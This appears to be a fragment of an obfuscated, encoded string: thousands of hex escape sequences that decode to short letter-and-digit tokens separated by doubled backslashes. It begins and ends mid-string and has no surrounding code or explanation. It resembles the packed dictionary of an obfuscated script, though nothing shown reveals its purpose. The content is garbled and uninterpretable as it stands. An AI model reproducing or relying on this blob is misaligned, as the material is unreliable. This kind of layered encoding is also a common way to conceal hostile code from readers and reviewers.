63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x